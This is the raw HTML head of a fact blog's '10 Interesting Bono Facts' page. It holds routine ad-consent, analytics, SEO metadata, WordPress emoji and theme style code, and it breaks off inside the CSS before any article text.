

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myinterestingfacts.com/bono-facts/
body_size: 15695
content:
<!DOCTYPE html><!--[if IE]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]--><html><head><meta charset="utf-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_33886",value:"mod211-c; Path=/; Domain=myinterestingfacts.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"6bc336ea-2430-4dc5-5f87-57d4157ceb47; Path=/; Domain=myinterestingfacts.com; Expires=Thu, 21 Jan 2027 02:14:43 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":13,"edge_response_time":146,"url":"https://www.myinterestingfacts.com/bono-facts/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod211-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-4&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-4&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-4&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-4&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"People, Bono, Bono Facts","author":"Agus Tina","domain":"myinterestingfacts.com","domain_id":33886,"ezcache_level":2,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2013-11-25","response_size":59406,"response_size_orig":53600,"response_time_orig":124,"template_id":5,"url":"https://www.myinterestingfacts.com/bono-facts/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"b132af3415bbb39e7efe6afc0feb74d2","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.myinterestingfacts.com/bono-facts/"/>


<link href="https://www.myinterestingfacts.com/wp-content/themes/simplefast/style.css" rel="stylesheet" type="text/css"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="https://www.myinterestingfacts.com/wp-content/themes/simplefast/media.css" rel="stylesheet" type="text/css"/>
<link rel="alternate" type="application/rss+xml" title="My Interesting Facts RSS Feed" href="https://www.myinterestingfacts.com/feed/"/>
<link rel="pingback" href="https://www.myinterestingfacts.com/xmlrpc.php"/>
<link rel="Shortcut Icon" href="https://www.myinterestingfacts.com/wp-content/themes/simplefast/images/favicon.ico" type="image/x-icon"/>

	<link rel="stylesheet" href="https://www.myinterestingfacts.com/wp-content/plugins/slick-social-share-buttons/css/dcssb.css" type="text/css" media="screen"/>
	<!--Facebook OpenGraph Slick Social Share Buttons -->
	<meta property="og:site_name" content="My Interesting Facts"/>
		<meta property="og:title" content="10 Interesting Bono Facts"/>
			<meta property="og:description" content="Bono facts will help any people in understanding about certain artist such named Bono. Although there have been many fans of him, there are still many people who don’t know exactly about what they k"/>
		
		<meta property="og:url" content="https://www.myinterestingfacts.com/bono-facts/"/>
		
		<meta property="og:image" content="https://www.myinterestingfacts.com/wp-content/uploads/2013/11/Bono.jpg"/>
		<meta property="fb:admins" content=""/>
		<meta property="fb:app_id" content=""/>
		<meta property="og:type" content="article"/><!--End Facebook OpenGraph Settings -->
		
		<!-- All in One SEO 4.4.4 - aioseo.com -->
		<title>10 Interesting Bono Facts | My Interesting Facts</title>
		<meta name="robots" content="max-image-preview:large"/>
		<link rel="canonical" href="https://www.myinterestingfacts.com/bono-facts/"/>
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.4"/>
		<meta property="og:locale" content="en_US"/>
		<meta property="og:site_name" content="My Interesting Facts | World Interesting Facts"/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="10 Interesting Bono Facts | My Interesting Facts"/>
		<meta property="og:url" content="https://www.myinterestingfacts.com/bono-facts/"/>
		<meta property="article:published_time" content="2013-11-25T08:10:15+00:00"/>
		<meta property="article:modified_time" content="2016-06-04T13:33:18+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="10 Interesting Bono Facts | My Interesting Facts"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.myinterestingfacts.com\/bono-facts\/#article","name":"10 Interesting Bono Facts | My Interesting Facts","headline":"10 Interesting Bono Facts","author":{"@id":"https:\/\/www.myinterestingfacts.com\/author\/agustina\/#author"},"publisher":{"@id":"https:\/\/www.myinterestingfacts.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.myinterestingfacts.com\/wp-content\/uploads\/2013\/11\/Bono.jpg","width":500,"height":500,"caption":"Bono"},"datePublished":"2013-11-25T08:10:15+00:00","dateModified":"2016-06-04T13:33:18+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.myinterestingfacts.com\/bono-facts\/#webpage"},"isPartOf":{"@id":"https:\/\/www.myinterestingfacts.com\/bono-facts\/#webpage"},"articleSection":"People, Bono, Bono Facts"},{"@type":"BreadcrumbList","@id":"https:\/\/www.myinterestingfacts.com\/bono-facts\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.myinterestingfacts.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.myinterestingfacts.com\/","name":"Home","description":"My Interesting Facts is a blog about World Interesting Facts. Hope You can enjoy our blog and keep reading our World Interesting Facts","url":"https:\/\/www.myinterestingfacts.com\/"},"nextItem":"https:\/\/www.myinterestingfacts.com\/bono-facts\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.myinterestingfacts.com\/bono-facts\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.myinterestingfacts.com\/bono-facts\/","name":"10 Interesting Bono Facts","url":"https:\/\/www.myinterestingfacts.com\/bono-facts\/"},"previousItem":"https:\/\/www.myinterestingfacts.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.myinterestingfacts.com\/#organization","name":"My Interesting Facts","url":"https:\/\/www.myinterestingfacts.com\/"},{"@type":"Person","@id":"https:\/\/www.myinterestingfacts.com\/author\/agustina\/#author","url":"https:\/\/www.myinterestingfacts.com\/author\/agustina\/","name":"Agus Tina","image":{"@type":"ImageObject","@id":"https:\/\/www.myinterestingfacts.com\/bono-facts\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d16d369b07371151dd77d24436a6ebf5?s=96&d=mm&r=g","width":96,"height":96,"caption":"Agus Tina"}},{"@type":"WebPage","@id":"https:\/\/www.myinterestingfacts.com\/bono-facts\/#webpage","url":"https:\/\/www.myinterestingfacts.com\/bono-facts\/","name":"10 Interesting Bono Facts | My Interesting Facts","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.myinterestingfacts.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.myinterestingfacts.com\/bono-facts\/#breadcrumblist"},"author":{"@id":"https:\/\/www.myinterestingfacts.com\/author\/agustina\/#author"},"creator":{"@id":"https:\/\/www.myinterestingfacts.com\/author\/agustina\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.myinterestingfacts.com\/wp-content\/uploads\/2013\/11\/Bono.jpg","@id":"https:\/\/www.myinterestingfacts.com\/#mainImage","width":500,"height":500,"caption":"Bono"},"primaryImageOfPage":{"@id":"https:\/\/www.myinterestingfacts.com\/bono-facts\/#mainImage"},"datePublished":"2013-11-25T08:10:15+00:00","dateModified":"2016-06-04T13:33:18+00:00"},{"@type":"WebSite","@id":"https:\/\/www.myinterestingfacts.com\/#website","url":"https:\/\/www.myinterestingfacts.com\/","name":"My Interesting Facts","description":"World Interesting Facts","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.myinterestingfacts.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.myinterestingfacts.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="https://www.myinterestingfacts.com/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 